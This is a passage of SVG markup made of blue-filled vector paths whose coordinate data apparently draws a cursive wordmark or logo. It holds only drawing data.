			c0.2,0.2,0.3,0.5,0.3,0.9v0.2c0,0.3,0,0.6-0.1,0.9c-0.1,0.3-0.2,0.8-0.4,1.2c-0.6,1.5-1,2.3-1.1,2.4c0,0.3,0.1,0.6,0.3,1
			c0.2,0.3,0.5,0.5,0.9,0.6c0.3,0.1,0.7,0.2,1.1,0.2c0.5,0,1.2-0.1,2-0.2c0.8-0.1,1.4-0.2,1.7-0.3c0.2,0,0.3,0,0.3,0
			c0.1-0.1,0.2-0.1,0.3-0.1h0.1c0.2,0,0.4,0,0.5,0.1c0.3,0.2,0.5,0.5,0.5,0.8c0,0.1,0,0.2-0.1,0.4l-0.5,1.3c-0.4,1-0.7,1.9-1,2.9
			c-0.2,0.7-0.4,1.3-0.4,1.8c0,0.3,0.1,0.6,0.2,0.9c0.2,0.3,0.4,0.5,0.8,0.5c0.4,0.2,0.8,0.2,1.3,0.2c1,0,2-0.2,3.1-0.5
			c1.1-0.3,2.6-0.9,4.5-1.6L53.7,50z"/>
		<path fill="#0B67B1" d="M77.7,50c0.2,0,0.4,0.1,0.5,0.2c0.1,0.2,0.2,0.3,0.2,0.6c0,0.3-0.1,0.6-0.3,0.9c-0.2,0.3-0.4,0.5-0.8,0.6
			c-1,0.4-2.2,0.8-3.7,1.3c-0.3,0.1-0.9,0.3-1.8,0.6c-0.9,0.3-1.8,0.5-2.6,0.7c-1.8,0.4-3.2,0.6-4.4,0.6c-2.1,0-3.7-0.5-4.9-1.4
			c-1-0.8-1.7-2.1-2-3.7c-0.9,0.4-2.5,1.1-4.6,1.8c-0.1,0-0.2,0-0.4,0c-0.2,0-0.4-0.1-0.5-0.2c-0.1-0.1-0.2-0.3-0.2-0.5
			c0-0.3,0.1-0.6,0.3-0.9c0.2-0.3,0.4-0.5,0.8-0.7c2.2-0.9,3.7-1.5,4.6-1.8c0.1-1.1,0.5-2.2,1-3.3c0.6-1.1,1.3-2.1,2.1-2.9
			c1.1-1.2,2.3-2.2,3.7-2.9c1.2-0.6,2.3-0.9,3.3-0.9c0.7,0,1.3,0.2,1.8,0.5c0.5,0.3,0.9,0.8,1.3,1.3c0.2,0.3,0.2,0.6,0.2,0.9
			c0,0.4-0.1,0.8-0.4,1.1c-0.3,0.3-0.6,0.7-1,1.1c-0.5,0.5-1.1,1-1.9,1.6c-2.1,1.5-4.3,2.8-6.6,4c0,0.2,0,0.4,0,0.8
			c0,1,0.2,1.8,0.7,2.3c0.4,0.4,1.1,0.7,2,0.9c0.7,0.2,1.5,0.2,2.4,0.2c0.9,0,1.7,0,2.4-0.1c1.4-0.2,2.9-0.6,4.5-1.2l1.6-0.6
			c1-0.4,1.7-0.8,2.3-0.9C77.5,50.1,77.7,50,77.7,50z M65.2,42.8c-1.1,0.9-1.9,1.9-2.6,3l0.1-0.1c1-0.6,2-1.3,3.1-2.2
			c0.1-0.1,0.3-0.3,0.8-0.6c0.4-0.3,1-0.9,1.7-1.7C67.3,41.3,66.3,41.9,65.2,42.8z"/>
		<path fill="#0B67B1" d="M107.6,50c0.3,0,0.5,0.1,0.6,0.2c0.2,0.1,0.2,0.3,0.2,0.6c0,0.3-0.1,0.6-0.3,0.9c-0.2,0.3-0.6,0.5-1.1,0.7
			c-5.2,2-8.4,3.2-9.7,3.7c-2.5,0.9-4.9,1.8-7.3,2.8c-1.1,0.4-2.8,1.2-5.1,2.2l-2.8,4.6l-1.3,2.1c-0.4,0.6-0.6,1-0.8,1.3l-1.2,1.9
			l-0.9,1.5c-0.2,0.2-0.7,1.1-1.5,2.6c-0.8,1.3-1.5,2.6-2.1,3.8c-0.7,1.2-1,1.9-1.1,2c-0.6,0.8-1.3,1.3-2.1,1.4c-0.1,0-0.2,0-0.4,0
			c-0.7,0-1.4-0.3-1.9-0.9c-0.8-0.8-1.2-2-1.2-3.7c0-0.7,0-1.2,0.1-1.5c0.2-1.7,0.8-3.5,1.8-5.3c0.5-0.9,1-1.8,1.7-2.8
			c0.6-0.9,1.2-1.6,1.6-2.1c0.5-0.7,1.2-1.3,2-1.9c0.9-0.7,2-1.4,3.4-2.1c1.1-0.6,1.9-1,2.5-1.2l0.8-1.3l1.4-2.2l7-11
			c-1.6,1.1-3.3,2-5,2.9c-1.7,0.8-4.3,1.9-7.7,3.2c-0.3,0.1-0.5,0.1-0.7-0.1c-0.2-0.2-0.3-0.4-0.3-0.8c0-0.3,0.1-0.6,0.2-0.8
			c0.2-0.3,0.4-0.4,0.7-0.6c2.7-1,5-2,7-3.1c2-1,4-2.2,5.9-3.6c1.7-1.2,2.7-2,3-2.5c0.2-0.2,0.3-0.5,0.5-0.8
			c0.2-0.3,0.3-0.6,0.5-0.7c0.2-0.2,0.4-0.2,0.7-0.2c0.5,0,0.8,0.2,1.1,0.5c0.3,0.2,0.4,0.5,0.4,0.9c0,0.5-0.2,0.9-0.6,1.4
			c-0.6,1.3-1.3,2.7-2.2,4.2c-1.3,2.4-2.3,4.1-2.8,5.1l-3,5l-1.2,1.9c0.8-0.3,1.4-0.6,2-0.8c0.3-0.1,1-0.4,2.2-0.9l2.3-0.9
			c3.6-1.5,8.1-3.4,13.7-5.5C107.2,50,107.4,50,107.6,50z M78.7,64.2c-1,0.6-1.9,1.2-2.7,1.9c-0.8,0.7-1.4,1.4-1.9,2.2
			c-0.2,0.3-0.6,1.1-1.3,2.4c-1.3,2.7-1.9,5-1.9,6.8l2.1-3.8c0.5-0.9,0.9-1.6,1.1-2.1l1.5-2.7L78.7,64.2z M103.8,34.7
			c-0.3-0.3-0.4-0.6-0.4-0.9c0-0.2,0-0.4,0.1-0.8c0.1-0.3,0.1-0.7,0.1-1.1c-0.1-0.6-0.3-1.1-0.5-1.4c-0.3-0.4-0.6-0.8-1.1-1.3
			c-0.2-0.2-0.4-0.5-0.5-0.9c-0.1-0.3,0-0.7,0.1-1c0.1-0.3,0.3-0.6,0.6-0.8c0.3-0.2,0.6-0.3,1-0.3c0.5,0,1,0.3,1.5,0.9
			c0.5,0.6,0.9,1.3,1.2,2.2c0.3,0.9,0.5,1.7,0.5,2.4c0,0.7-0.1,1.5-0.4,2.2c-0.2,0.4-0.3,0.7-0.5,0.9c-0.2,0.2-0.4,0.3-0.8,0.3
			C104.3,35,104,34.9,103.8,34.7z"/>
		<path fill="#0B67B1" d="M193.5,50c0.3,0,0.5,0.1,0.7,0.2c0.2,0.2,0.3,0.4,0.3,0.6c0,0.6-0.4,1.1-1.3,1.5c-4,1.6-7.5,2.4-10.5,2.4
			c-1.2,0-2.4-0.1-3.4-0.3c-1.9-0.3-3.2-1.2-3.8-2.7c-0.2-0.5-0.3-1.1-0.3-1.7c0-1.4,0.6-2.7,1.7-3.9c-1.8,0.4-3.1,0.8-4.1,1.1
			c-0.9,0.3-1.5,0.5-1.6,0.6l-1.2,0.4c-1.9,0.6-3.7,1.3-5.6,2c-0.4,0.1-1.7,0.6-4,1.5c-0.3,0.2-0.8,0.4-1.5,0.6
			c-2.2,0.9-4,1.5-5.6,1.9c-1.9,0.5-3.5,0.7-4.8,0.7c-1.1,0-2.2-0.2-3.2-0.6c-1-0.4-1.7-1.1-2-2.2c-0.1-0.4-0.2-0.8-0.2-1
			c0-1,0.4-2.1,1.3-3.3l-6.6,2.4l-5.3,2.1c-2.4,0.9-4.2,1.5-5.3,1.8c-1.5,0.4-2.6,0.6-3.5,0.6c-0.7,0-1.3-0.1-1.9-0.3
			c-0.8-0.3-1.4-0.8-1.8-1.4c-0.4-0.7-0.6-1.5-0.6-2.4c0-1.2,0.3-2.4,0.9-3.7l-1.4,0.6c-5.5,2.3-9.5,3.9-11.8,4.7
			c-0.5,0.2-0.8,0.2-1,0.2c-0.5,0-0.7-0.2-0.7-0.6c0-0.3,0.2-0.7,0.5-1c0.3-0.4,0.7-0.7,1.1-0.9c7.6-2.9,13.2-5.4,16.8-7.7l0.8-0.6
			c0.5-0.4,0.8-0.7,1.1-0.8c0.2-0.1,0.5-0.2,0.7-0.2c0.3,0,0.7,0.2,1.1,0.6c0.5,0.4,0.8,0.9,0.7,1.5c0,0.3-0.1,0.5-0.3,0.6
			c-0.2,0.1-0.4,0.3-0.8,0.5c-0.6,0.4-0.9,0.7-1,0.8c-1.2,1.3-2,2.4-2.4,3.4c-0.6,1.3-0.9,2.2-0.9,2.8c0.6,0.3,1.3,0.4,2,0.4
			c0.7,0,1.7-0.1,3.2-0.4c1.7-0.3,3.6-0.8,5.8-1.6c1.3-0.4,3.2-1.2,5.6-2.2c1.8-0.7,3.7-1.5,5.6-2.4c-0.2,0.1,0.5-0.2,2-0.9
			c3.2-1.5,5-2.2,5.4-2.2c0.3,0,0.6,0.1,0.8,0.4c0.2,0.3,0.3,0.6,0.3,1c0,0.3-0.1,0.5-0.2,0.8c-0.1,0.1-0.6,0.6-1.7,1.5
			c-2.1,1.7-3.4,2.8-3.9,3.4c-0.4,0.5-0.7,0.9-1,1.4c-0.3,0.5-0.4,0.8-0.3,0.9c0.3,0.4,1.1,0.6,2.6,0.6c1.4,0,3-0.2,4.8-0.5
			c1.4-0.3,2.7-0.7,4-1.1c1.3-0.5,3-1.1,5.3-2c1.9-0.7,3.6-1.4,5.3-2.1l3.9-1.5c1.3-0.5,2.9-1.1,4.7-1.8c1.2-0.3,1.9-0.6,2.3-0.7
			c0.6-0.2,1.2-0.3,1.6-0.3c0.2,0,0.4,0,0.5,0c0.4,0,0.7,0.2,1,0.4c0.3,0.2,0.5,0.5,0.6,0.9c0.1,0.3,0.1,0.5,0.1,0.6
			c0,0.4-0.1,0.8-0.4,1.3c-0.3,0.4-0.8,1-1.6,1.7c-0.2,0.2-0.5,0.5-0.8,0.7c-0.7,0.7-1.3,1.2-1.6,1.6c-0.3,0.4-0.4,0.9-0.3,1.3
			c0.1,0.4,0.6,0.8,1.5,1.1c0.8,0.3,1.8,0.5,2.8,0.6c0.5,0,1.1,0,1.9,0c1.4,0,2.7-0.1,3.8-0.4c1.1-0.3,2.7-0.8,4.6-1.5
			C193.3,50.1,193.4,50,193.5,50z"/>
		<path fill="#0B67B1" d="M220.8,50c0,0,0.1,0,0.3,0c0.5,0,0.8,0.2,0.8,0.7c0,0.3-0.1,0.6-0.4,0.9c-0.2,0.3-0.6,0.6-1.1,0.8
			c-3.3,1.3-6.4,2.6-9.3,3.8l-2.5,1c-0.6,0.2-1.2,0.3-1.7,0.3c-0.7,0-1.2-0.2-1.6-0.5c-0.4-0.4-0.6-0.9-0.6-1.6
			c0-0.7,0.4-1.9,1.1-3.4c0.7-1.6,1.8-3.7,3.2-6.4l0.9-1.8c-1.6,1.3-3.5,2.6-5.7,3.8c-2.2,1.2-5.9,2.8-11.2,4.8
			c-0.3,0.1-0.5,0-0.7-0.1c-0.2-0.2-0.3-0.4-0.3-0.7c0-0.3,0.1-0.6,0.2-0.8c0.1-0.3,0.3-0.4,0.6-0.6c3-1.2,5.5-2.3,7.6-3.5
			c2.1-1.2,4.4-2.6,6.9-4.3c1.7-1.2,3-2,3.8-2.5c0.5-0.3,1-0.6,1.6-0.8c0.6-0.3,1-0.4,1.2-0.4c0.7,0,1,0.4,1,1.2
			c0,1.5-0.9,3.9-2.8,7.3l-1.3,2.2l-0.9,1.5c-0.9,1.5-1.5,2.5-1.8,3.3c0,0,0,0.1,0,0.1c0.1,0,0.1,0,0.2,0c0.2,0,0.3,0,0.5,0
			c0.4-0.1,1.9-0.6,4.5-1.5c2.6-1,4.9-1.8,6.9-2.5C220.6,50,220.8,50,220.8,50z M218.6,29.3c-0.5-0.1-0.9-0.4-1.2-1
			c-0.1-0.2-0.1-0.4-0.1-0.7c0-0.5,0.2-0.9,0.5-1.2c1.2-0.5,2.5-0.7,3.8-0.7c0.5,0,1.1,0,1.6,0.1c0.4,0,0.7,0.1,0.9,0.4
			c0.2,0.3,0.3,0.6,0.3,0.9c0,0.4-0.1,0.8-0.4,1c-0.1,0.1-0.3,0.2-0.6,0.3l-0.9,0.4c-0.5,0.2-1.2,0.4-2.1,0.4
			c-0.4,0.1-0.7,0.1-1,0.1C219.3,29.4,219,29.4,218.6,29.3z"/>
		<path fill="#0B67B1" d="M289.2,50c0.5,0,0.7,0.3,0.7,0.8c0,0.3-0.1,0.6-0.3,0.9c-0.2,0.3-0.5,0.5-0.9,0.7
			c-3.4,1.3-5.9,2.2-7.3,2.6c-0.8,0.3-1.6,0.4-2.2,0.5c-0.2,0-0.4,0-0.7,0c-0.6,0-1-0.1-1.4-0.3c-0.4-0.2-0.8-0.5-1-0.9
			c-0.2-0.4-0.3-0.9-0.3-1.4c0-0.5,0.1-1,0.3-1.6c0.2-0.4,0.5-1.1,1-2c0.3-0.5,0.8-1.3,1.6-2.4c-1.5,0.7-2.7,1.4-3.6,1.9
			c-1.1,0.6-2.2,1.3-3.4,2.2c-0.9,0.7-1.9,1.6-3.1,2.6c-1.5,1.4-3.5,3.2-5.8,5.6l-2,2.2c-0.9,1.3-1.5,2.2-2,2.8
			c-0.6,0.9-1.5,2.1-2.8,3.8c-1.1,1.3-2.1,2.5-3.1,3.5c-0.7,0.7-1.2,1.2-1.6,1.5l-0.9,0.3c-0.5,0.1-0.9-0.1-1.2-0.4
			c-0.3-0.3-0.5-0.8-0.5-1.3c0-0.1,0-0.3,0.1-0.6c0.1-0.3,0.3-0.5,0.5-0.8c0.2-0.3,0.4-0.5,0.5-0.7c0.6-0.8,1.6-1.9,2.9-3.2l1.8-1.9
			c1.2-1.6,2.6-3.7,4.1-6.2c1.2-1.8,2.5-4.1,4.1-6.7c1.5-2.8,3-5.5,4.3-8.2c1.3-2.8,2.1-4.7,2.2-5.8c-1,0.5-2,1.2-3.2,2
			c-1.2,0.9-2.6,2-4.3,3.4c-0.6,0.6-1.2,1-1.5,1.3c-1.9,1.6-3.5,2.9-5,3.9c-2.5,1.8-4.8,3.2-7.1,4.1l-0.4,0.1
			c-0.4,0-0.6-0.3-0.6-0.9c0-0.3,0.1-0.6,0.2-0.9c0.2-0.3,0.4-0.5,0.7-0.6c1.5-0.6,3.1-1.6,4.8-2.9c1.7-1.3,3.7-3.1,6-5.2
			c1.5-1.4,2.3-2.1,2.5-2.3c1.1-1,2.3-2,3.6-3c2.1-1.8,3.8-2.7,5.1-2.7c0.7,0,1.3,0.3,1.8,0.8c0.5,0.5,0.8,1.3,0.8,2.3
			c0,0.5-0.1,1.2-0.3,2c-0.3,1.2-0.8,2.7-1.5,4.5c-0.5,1.3-1.2,2.8-2,4.4c-0.9,1.9-1.9,3.8-3,5.6c0.2-0.2,0.5-0.4,0.9-0.9
			c1.6-1.4,2.8-2.4,3.5-3.1c1.6-1.4,2.8-2.4,3.6-3.1c1.5-1.2,2.7-2.1,3.7-2.7l2-1.1c0.8-0.4,1.5-0.6,2-0.8c0.4-0.1,0.7-0.1,0.9-0.1
			c0.4,0,0.8,0.1,1,0.2c0.7,0.4,1,1.1,1,1.9c0,0.6-0.2,1.2-0.6,1.9l-1.2,2c-1.8,2.5-2.9,4-3.2,4.7c1,0,1.8,0,2.3-0.1
			s1.4-0.3,2.4-0.6c1-0.3,2.6-0.9,4.8-1.8C288.9,50,289.1,50,289.2,50z"/>
		<path fill="#0B67B1" d="M321.4,50c0.5,0,0.8,0.3,0.8,0.8c0,0.3-0.1,0.6-0.3,0.9c-0.2,0.3-0.4,0.5-0.8,0.6
			c-1.9,0.8-3.5,1.1-4.6,1.1c-1.1,0-2.1-0.3-3-0.9c-0.5,0.9-1.3,1.6-2.4,2.4c-1.1,0.8-2.3,1.3-3.5,1.8c-1.3,0.4-2.6,0.8-3.9,0.9
			c-1.1,0.1-1.9,0.2-2.4,0.2c-0.4,0-0.9,0-1.5-0.1c-1.6-0.2-2.9-0.8-3.7-1.6c-0.9-0.8-1.3-1.9-1.3-3.1c0-0.9,0.2-1.8,0.7-2.8
			c-2.1,0.6-4.3,1.4-6.8,2.3c-0.1,0-0.3,0-0.5,0c-0.2,0-0.4-0.1-0.5-0.2c-0.1-0.1-0.2-0.3-0.2-0.5c0-0.3,0.1-0.6,0.3-0.9
			c0.2-0.3,0.5-0.5,0.8-0.6c3-1.2,5.5-2.3,7.5-3.2c0.4-0.2,0.8-0.4,1.3-0.6c0.4-0.2,0.8-0.4,1.2-0.5c0.3-0.3,0.7-0.7,1.1-1.1
			c0.4-0.4,0.8-0.7,1.1-0.9c0.8-0.6,2-1.1,3.5-1.6c0.7-0.2,1.2-0.2,1.4-0.2c0.8,0,1.3,0.3,1.7,0.9c0.7-0.4,1.5-0.6,2.3-0.6
			c0.8,0,1.5,0.3,2.1,0.9c0.5,0.5,0.8,1,1.1,1.7c0.2,0.6,0.5,1.7,0.9,3.2c0.2,0.5,0.3,1,0.4,1.4c0.2,0.6,0.5,1.1,0.8,1.4
			c0.4,0.3,0.8,0.4,1.5,0.4c0.9,0,2.3-0.4,4.2-1.1C321,50,321.2,50,321.4,50z M311.8,50.5c-0.4-0.5-0.6-1.1-0.8-1.9
			c0-0.1-0.1-0.4-0.3-1.1c-0.3-0.1-0.9-0.5-1.7-1.1c-0.8-0.6-1.4-1.1-1.8-1.5c-0.3,0.4-0.9,0.7-1.6,1.1c-0.7,0.3-1.7,0.8-3,1.3
			c-0.7,0.3-1.1,0.5-1.3,0.5l-1.2,1.4c-1.2,1.5-1.9,2.7-1.9,3.7c0,0.3,0.1,0.5,0.3,0.6c0.2,0.1,0.4,0.3,0.7,0.4
			c0.4,0.2,1.1,0.3,2,0.5c0.3,0,0.7,0,1.3,0c0.9,0,1.8-0.1,2.8-0.2c1.4-0.2,2.7-0.6,3.9-1.3c0.5-0.3,1.1-0.6,1.6-1.1
			C311.3,51.4,311.7,50.9,311.8,50.5z"/>
		<path fill="#0B67B1" d="M355.2,50.2c0.2,0.2,0.3,0.5,0.3,0.8c0,0.3-0.1,0.5-0.2,0.8c-0.2,0.2-0.4,0.4-0.6,0.5
			c-1.1,0.4-2.3,1.1-3.6,2.2c-1.3,1-2.9,2.4-4.6,3.9c-2.2,1.9-4.2,3.9-6.2,6c-0.1,0.2-0.2,0.3-0.4,0.4c-0.1,0.3-0.3,0.9-0.6,1.6
			c-1.3,2.9-2.6,5.6-4,7.9c-0.9,1.5-1.7,2.8-2.3,3.7l-1.3,1.8c-0.4,0.5-0.9,1-1.3,1.5c-0.5,0.3-1,0.5-1.5,0.5
			c-0.6,0-1.1-0.2-1.6-0.7c-0.2-0.2-0.4-0.5-0.6-0.8c-0.2-0.3-0.2-0.6-0.2-1c0-0.4,0.1-0.9,0.3-1.5c0.2-0.6,0.7-1.3,1.3-2.2
			c0.4-0.5,0.9-1.1,1.7-1.9l1.5-1.6l2.7-3.3l0.1-0.1c0.8-1.6,1.6-3.4,2.5-5.2c0.8-1.9,1.5-3.7,2.1-5.4l0.8-2.8
			c0.1-0.4,0.3-1.2,0.5-2.1c-0.9,0.4-1.8,0.6-2.8,0.6c-1.3,0-2.3-0.4-2.9-1.3c-0.5-0.6-0.7-1.4-0.7-2.3c0-0.5,0.1-1,0.2-1.5
			c0.2-0.6,0.4-1.3,0.7-2.1l-3.3,1.4c-3.9,1.7-7.4,3.2-10.4,4.4c-0.3,0.1-0.5,0.1-0.7-0.1c-0.2-0.2-0.3-0.5-0.3-0.8
			c0-0.3,0.1-0.5,0.2-0.8c0.2-0.2,0.4-0.4,0.6-0.5c2.8-1.1,5.1-2,6.7-2.7c1.6-0.7,3-1.3,4.1-1.9c1.4-0.8,2.6-1.5,3.6-2.3
			c0.3-0.2,0.6-0.4,0.9-0.6c0.1-0.1,0.3-0.2,0.5-0.3c0.3-0.2,0.5-0.3,0.7-0.4c0.2-0.1,0.4-0.1,0.6-0.1c0.2,0,0.3,0,0.4,0
			c0.3,0.1,0.6,0.2,0.8,0.4c0.2,0.2,0.4,0.5,0.5,0.9c0.1,0.3,0,0.8-0.3,1.4c-0.3,0.6-0.7,1.5-1.2,2.4l-0.5,1.1
			c-0.4,0.9-0.6,1.6-0.6,2c0,0.2,0.1,0.3,0.2,0.4c0.1,0.1,0.3,0.2,0.6,0.2c0.6,0,1.2,0,2-0.1c0.3,0,0.5-0.1,0.8-0.1
			c0.2,0,0.4-0.1,0.7-0.1c0.2,0,0.4,0.1,0.6,0.2c0.2,0.2,0.3,0.5,0.5,0.9c0.3,0.9,0.4,1.7,0.4,2.5c0,1-0.2,2.4-0.5,3.9
			c-0.3,1.1-0.5,1.8-0.6,2.1c1.3-1.4,2.8-2.8,4.4-4.2c1.2-1,2.3-1.9,3.3-2.7c2.1-1.6,3.8-2.7,5.3-3.2C354.8,50,355,50,355.2,50.2z"
			/>
		<path fill="#0B67B1" d="M387.2,50c0.3,0,0.5,0.1,0.7,0.3c0.2,0.2,0.3,0.4,0.3,0.6c0,0.3-0.1,0.5-0.3,0.8c-0.2,0.3-0.5,0.5-1,0.7
			l-3,1.2c-1.9,0.8-3.2,1.3-4.1,1.6c-0.9,0.3-1.7,0.5-2.4,0.5c-0.8,0-1.5-0.2-2-0.7c-0.8-0.7-1.2-1.8-1.2-3.5c0-0.8,0.1-1.6,0.3-2.7
			c-0.6,0.6-1.4,1.2-2.4,1.9c-1,0.7-1.9,1.3-2.8,1.8c-1.8,1-3.3,1.7-4.5,2c-1.5,0.5-2.7,0.7-3.7,0.7c-0.2,0-0.6,0-1.2-0.1
			c-1.2-0.2-2.2-0.6-2.9-1.3c-0.7-0.6-1.2-1.3-1.5-1.9l-0.7,0.3c-0.2,0.1-0.4,0.1-0.6,0.1c-0.4,0-0.6-0.2-0.6-0.6
			c0-0.3,0.1-0.7,0.3-1c0.2-0.4,0.5-0.6,0.8-0.7l0.4-0.1c0-0.5,0.1-1.1,0.4-1.7c0.5-1.2,1.2-2.2,2.3-3.2c1.1-1.1,2.3-1.9,3.7-2.6
			c1.4-0.7,2.8-1,4.2-1.1c1.1,0,1.9,0,2.5,0.1c0.8,0.2,1.4,0.5,1.8,0.9c0.2,0.3,0.3,0.6,0.3,1c0,0.4-0.1,0.8-0.4,1.3
			c-0.4,0.5-1,1.1-1.9,1.7l-9.4,4.6c0.5,0.5,0.9,0.8,1.3,1c0.4,0.2,0.8,0.3,1.3,0.3c0.2,0,0.6,0,1.2-0.1c0.9-0.2,2.1-0.5,3.4-1.1
			c2.1-0.9,4.1-2.1,6.1-3.7c1.9-1.5,3.4-3,4.4-4.3c0.7-2,1.6-4,2.8-6.1c1.1-2.1,2.3-4,3.4-5.7c0.6-0.9,1.3-1.8,2.1-2.8
			c0.8-1,1.4-1.5,1.8-1.5h0.1c0.2,0,0.4,0.1,0.6,0.2c0.2,0.1,0.3,0.3,0.4,0.5l0,0.2c0,0.3-0.1,0.5-0.2,0.8c-0.1,0.3-0.2,0.4-0.3,0.5
			c-1.9,3.8-3.7,7.2-5.2,10.2c-2.4,5-3.8,8.5-4.3,10.5c-0.2,0.7-0.3,1.3-0.4,1.8c0,0.5,0.1,0.9,0.3,1.2c0.2,0.2,0.5,0.4,0.9,0.4
			c0.5,0,1-0.1,1.8-0.4c0.7-0.2,1.9-0.7,3.5-1.4l3.6-1.4C387,50.1,387.1,50,387.2,50z M359.9,46.7c-0.5,0.6-0.9,1.1-1.2,1.5
			c2.5-1.2,4.2-2,5.1-2.6c1-0.6,1.9-1.1,2.8-1.7l-0.8,0c-0.3,0-0.6,0-1.1,0.1c-0.7,0.1-1.4,0.4-2.2,0.8
			C361.5,45.5,360.7,46.1,359.9,46.7z"/>
		<path fill="#0B67B1" d="M414.4,50c0.2,0,0.5,0.1,0.6,0.3c0.2,0.2,0.3,0.4,0.3,0.7c0,0.6-0.4,1.1-1.2,1.4c-1.9,0.8-3.6,1.3-4.8,1.6
			c-1.3,0.3-2.5,0.5-3.8,0.5c-1,0-1.9-0.2-2.5-0.5c-0.5-0.3-0.8-0.6-1.2-1.1c-0.3-0.5-0.5-1-0.6-1.6c0-0.2,0-0.4,0-0.7
			c0-0.7,0.1-1.4,0.4-2.2c0.2-0.7,0.4-1.2,0.7-1.7c-0.6,0.2-1.2,0.2-1.6,0.2c-0.1,0-0.3,0-0.5,0c-0.8,0-1.5-0.2-2.1-0.5
			c-0.6-0.4-1.1-0.8-1.7-1.4c-0.9,1.5-2.1,2.8-3.6,4c-1.7,1.4-3.7,2.5-6,3.4c-0.2,0.1-0.3,0.1-0.4,0.1c-0.2,0-0.4-0.1-0.5-0.2
			c-0.1-0.2-0.2-0.4-0.2-0.6c0-0.3,0.1-0.6,0.3-0.9c0.2-0.3,0.4-0.5,0.8-0.6c2.4-0.9,4.3-2,5.6-3.1c1.3-1.1,2.4-2.6,3.3-4.3
			c0-0.2,0-0.4,0-0.7c0-0.7,0.1-1.3,0.3-1.8c0.3-1.2,0.8-2.4,1.5-3.4c0.4-0.5,0.9-0.8,1.3-0.8c0.3,0,0.6,0.1,0.8,0.4
			c0.2,0.2,0.3,0.5,0.3,0.9v0.2c0,0.3,0,0.6-0.1,0.9c-0.1,0.3-0.2,0.8-0.4,1.2c-0.6,1.5-1,2.3-1.1,2.4c0,0.3,0.1,0.6,0.3,1
			c0.2,0.3,0.5,0.5,0.9,0.6c0.3,0.1,0.7,0.2,1.1,0.2c0.5,0,1.2-0.1,2-0.2c0.8-0.1,1.4-0.2,1.7-0.3c0.2,0,0.3,0,0.3,0
			c0.1-0.1,0.2-0.1,0.3-0.1h0.1c0.2,0,0.4,0,0.5,0.1c0.3,0.2,0.5,0.5,0.5,0.8c0,0.1,0,0.2-0.1,0.4l-0.5,1.3c-0.4,1-0.7,1.9-1,2.9
			c-0.2,0.7-0.4,1.3-0.4,1.8c0,0.3,0.1,0.6,0.2,0.9c0.2,0.3,0.4,0.5,0.8,0.5c0.4,0.2,0.8,0.2,1.3,0.2c1,0,2-0.2,3.1-0.5
			c1.1-0.3,2.6-0.9,4.5-1.6L414.4,50z"/>
		<path fill="#0B67B1" d="M442.9,49.9c0.3,0,0.5,0.1,0.7,0.2c0.2,0.1,0.3,0.3,0.3,0.5c0,0.3-0.1,0.6-0.4,0.9
			c-0.3,0.3-0.7,0.6-1.2,0.8c-0.9,0.3-1.9,0.8-3,1.3c-1.2,0.5-2.1,0.9-2.8,1.2c-0.7,0.2-1.4,0.4-2.2,0.4c-0.7,0-1.3-0.1-1.9-0.4
			c-1.2-0.6-1.8-1.7-1.8-3.2c0-0.7,0.1-1.4,0.3-1.9c0.2-0.5,0.6-1.2,1-1.8c-2.5,2.1-4.4,3.5-5.8,4.3c-0.6,0.4-1.4,0.7-2.3,1
			c-0.9,0.3-1.8,0.5-2.6,0.5c-1,0-1.8-0.3-2.4-0.8c-0.5-0.5-0.8-1.3-0.7-2.3c-1,0.7-2.3,1.3-3.9,1.9c-0.2,0.1-0.3,0.1-0.5,0.1
			c-0.5,0-0.7-0.2-0.7-0.7c0-0.3,0.1-0.6,0.3-0.9c0.2-0.3,0.5-0.6,0.8-0.7c1.5-0.6,3-1.3,4.6-2.2c0.7-1.4,1.7-2.6,3-3.5
			c1.3-1,2.6-1.4,3.8-1.4c1,0,1.6,0.4,1.8,1.3c0.1,0.4-0.1,0.7-0.5,1c-0.4,0.3-1,0.5-1.7,0.9c-0.1,0.1-0.3,0.1-0.4,0.2
			c-0.2,0-0.3,0.1-0.5,0.2c-1.1,0.6-1.9,1.2-2.5,1.7c-0.5,0.5-0.8,1.2-0.8,1.9c0,0.5,0.3,0.7,0.9,0.7c1.3,0,4.5-1.7,9.6-5.2l1.8-1.2
			c0.2-0.1,0.4-0.2,0.7-0.5c0.3-0.3,0.6-0.5,0.9-0.7c0.3-0.2,0.6-0.3,0.8-0.3c0.6,0,0.9,0.3,0.9,0.7c0,0.3-0.1,0.6-0.3,0.9
			c-0.2,0.3-0.3,0.5-0.4,0.6c-0.8,1.4-1.5,2.5-1.9,3.5c-0.5,0.9-0.7,1.8-0.7,2.5c0,0.4,0.1,0.8,0.3,0.9c0.3,0.2,0.6,0.3,1,0.3
			c0.8,0,1.5-0.1,2.3-0.4c0.8-0.3,2-0.7,3.7-1.3c0.9-0.4,1.4-0.6,1.5-0.6C442.3,50,442.6,49.9,442.9,49.9z"/>
		<path fill="#0B67B1" d="M454.6,64.3c-1.2,0-2.1-0.3-2.7-1c-0.7-0.7-1.1-1.7-1.1-2.9c0-0.7,0.1-1.4,0.4-2.3
			c0.3-0.9,0.9-2.2,1.8-3.9c0.5-0.9,0.8-1.7,1-2.2c0.5-1.2,0.7-2,0.8-2.6v-0.2c0-0.3-0.1-0.4-0.2-0.4c-0.2-0.1-0.5-0.1-0.8-0.1
			c-0.9,0-2,0.2-3.5,0.7c-1.4,0.5-3.4,1.2-5.9,2.2c-0.5,0.2-1.3,0.5-2.3,0.9c-0.1,0.1-0.3,0.1-0.5,0.1c-0.2,0-0.4-0.1-0.5-0.2
			c-0.1-0.1-0.2-0.3-0.2-0.5c0-0.3,0.1-0.6,0.3-0.9c0.2-0.3,0.5-0.5,0.8-0.6c1.2-0.5,2.9-1.1,4.8-2c2.6-1.1,4.2-1.8,5-2
			c1.2-0.4,2.1-0.6,2.8-0.6c1,0,1.8,0.3,2.4,0.8c0.8,0.7,1.2,1.7,1.2,2.9c0,0.7-0.1,1.5-0.4,2.5c-0.3,0.9-0.9,2.2-1.8,3.8l-0.7,1.4
			c-0.8,1.6-1.1,2.7-1.1,3.4c0,0.5,0.3,0.8,0.8,0.8c0.2,0,0.5,0,0.8-0.1c0.6-0.2,1.3-0.4,2.1-0.7c0.7-0.3,1.6-0.7,2.6-1.3
			c1.6-0.9,3.1-2.1,4.3-3.4c1-1.1,2.1-2.6,3.3-4.6l0.5-0.8c-0.1-0.4-0.1-0.9-0.1-1.5c0-0.8,0.1-1.6,0.2-2.5c0.2-0.9,0.3-1.6,0.5-2.1
